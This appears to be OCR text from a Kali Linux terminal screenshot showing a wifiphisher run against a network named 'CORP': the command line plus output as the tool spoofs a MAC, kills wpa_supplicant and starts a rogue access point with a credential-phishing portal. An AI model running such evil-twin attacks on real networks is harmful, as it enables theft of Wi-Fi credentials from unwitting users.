 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo wifiphisher -aI wlan0 -e 'CORP' -nD -nE
[*] Starting Wifiphisher 1.4GIT ( https://wifiphisher.org ) at 2024-02-19 08:36
[+] Timezone detected. Setting channel range to 1-13
[+] Selecting wlan0 interface for creating the rogue Access Point
[+] Changing wlan0 MAC addr (BSSID) to 00:00:00:16:77:8e
[+] Sending SIGKILL to wpa_supplicant
[*] Cleared leases, started DHCP, set up iptables
[+] Selecting Network Manager Connect template
[*] Starting the fake access point...
[*] Starting HTTP/HTTPS server at ports 8080, 443
[+] Show your support!
[+] Follow us: https://twitter.com/wifiphisher
[+] Like us: https://www.facebook.com/Wifiphisher
[+] Captured credentials:
[!] Closing
KALI LINUX
the quieter you become, the more you are able to hear"